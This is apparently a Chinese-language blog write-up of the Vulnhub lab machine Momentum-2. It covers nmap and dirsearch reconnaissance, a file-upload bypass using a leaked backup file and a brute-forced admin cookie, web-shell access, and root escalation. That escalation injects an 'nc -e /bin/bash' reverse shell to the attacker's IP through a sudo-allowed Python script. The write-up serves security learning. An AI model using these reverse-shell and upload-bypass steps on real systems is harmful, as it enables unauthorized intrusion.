Vulnhub——MOMENTUM-2
一、信息收集
1.存活主机扫描
┌──(root㉿kali)-[/home/han]
└─# nmap 192.168.197.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-23 13:41 CST
Nmap scan report for 192.168.197.1
Host is up (0.00047s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
6000/tcp open X11
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.197.2
Host is up (0.00013s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
MAC Address: 00:50:56:F2:C0:58 (VMware)
Nmap scan report for 192.168.197.129
Host is up (0.00065s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:E4:A7:D1 (VMware)
Nmap scan report for 192.168.197.254
Host is up (0.00017s latency).
All 1000 scanned ports on 192.168.197.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:E7:D5:1C (VMware)
Nmap scan report for 192.168.197.128
Host is up (0.0000030s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (5 hosts up) scanned in 7.84 seconds
2.端口探测
┌──(root㉿kali)-[/home/han]
└─# nmap -A -p- 192.168.197.129
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-23 13:42 CST
Nmap scan report for 192.168.197.129
Host is up (0.00049s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:32:8e:5b:27:a8:ea:f2:fe:11:db:2f:57:f4:11:7e (RSA)
| 256 74:35:c8:fb:96:c1:9f:a0:dc:73:6c:cd:83:52:bf:b7 (ECDSA)
|_ 256 fc:4a:70:fb:b9:7d:32:89:35:0a:45:3d:d9:8b:c5:95 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Momentum 2 | Index
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:0C:29:E4:A7:D1 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.49 ms 192.168.197.129
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.60 seconds
3.目录探测
┌──(root㉿kali)-[/home/han]
└─# dirsearch -u http://192.168.197.129 -w /home/han/dicc.txt -x 403
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10913
Output File: /root/.dirsearch/reports/192.168.197.129/_23-02-23_13-40-44.txt
Error Log: /root/.dirsearch/logs/errors-23-02-23_13-40-44.log
Target: http://192.168.197.129/
[13:40:44] Starting:
[13:40:44] 301 - 315B - /js -> http://192.168.197.129/js/
[13:40:57] 200 - 0B - /ajax.php
[13:40:57] 200 - 357B - /ajax.php.bak
[13:41:02] 301 - 316B - /css -> http://192.168.197.129/css/
[13:41:02] 200 - 513B - /dashboard.html
[13:41:07] 301 - 316B - /img -> http://192.168.197.129/img/
[13:41:07] 200 - 1KB - /index.html
[13:41:08] 200 - 931B - /js/
[13:41:10] 200 - 626B - /manual/index.html
[13:41:10] 301 - 319B - /manual -> http://192.168.197.129/manual/
[13:41:13] 200 - 928B - /owls/
Task Completed
二、渗透过程
1.存在文件上传
发现存在一个上传界面
http://192.168.197.129/dashboard.html



经过测试发现只允许上传txt文件
并且可看到他的上传路径
http://192.168.197.129/owls/

上面还发现了一个,/ajax.php.bak,备份文件
//The boss told me to add one more Upper Case letter at the end of the cookie
if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){
//[+] Add if $_POST['secure'] == 'val1d'
$valid_ext = array("pdf","php","txt");
}
else{
$valid_ext = array("txt");
}
// Remember success upload returns 1
查看发现需要添加cookie值为:admin:‘&G6u@B6uDXMq&Ms’ 第一句话提示我们末尾要再添加一个大写字母
还需要要POST的secure的参数值为:val1d,
例:
作为multipart body中的消息头
在 HTTP 场景中。第一个参数总是固定不变的 form-data;附加的参数不区分大小写,并且拥有参数值,参数名与参数值用等号('=')连接,参数值用双引号括起来。参数之间用分号(';')分隔。
Content-Disposition: form-data
Content-Disposition: form-data; name="fieldName"
Content-Disposition: form-data; name="fieldName"; filename="filename.jpg"
成功会返回一个1
2.漏洞利用
添加cookie值、编写POST请求,并添加POST请求值

对最后一位的cookie值进行爆破

最后发现R时,成功上传


上传成功,使用蚁剑进行连接



发现了一个flag、一个用户(athena)和密码(myvulnerableapp[Asterisk])

密码里面有个[Asterisk],查询后发现是一个*号

用户名:athena 密码:myvulnerableapp*
尝试进行连接
三、提权
查看权限
可以无密码执行cookie-gen.py脚本

先看一下这个脚本,发现需要添加一个seed参数,可以执行cmd的命令。

执行脚本,编写语句nc反弹shell

同时进行监听

sudo python3 /home/team-tasks/cookie-gen.py
; nc -e /bin/bash 192.168.197.128 8888

获取root权限
四、总结
今天环境就搞了好久
1.无法更改虚拟机的设备信息
后来修改虚拟机的硬件兼容性为16.x后就好了

2.一直探测不到靶机ip,后来通过查寻发现,原来是靶机的网卡配置错了
进入单用户模式修改网卡
开机时按shift,进入加载的进度条界面

按e进入选择内核界面删除ro

修改为:rw signie init=/bin/bash rw读写 signie单用户 命令权限/bin/bash

ctrl+x键,进入单用户模式
查看网卡信息

修改网卡文件,修改成一样的网卡(ens33)


重启网卡
/etc/init.d/networking restart
之后重启虚拟机,kali就扫到了这台靶机的ip
























 177
177











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








